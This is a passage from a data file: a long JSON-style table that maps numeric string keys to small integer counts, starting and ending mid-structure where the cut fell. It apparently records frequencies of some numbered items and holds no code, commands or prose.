8":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,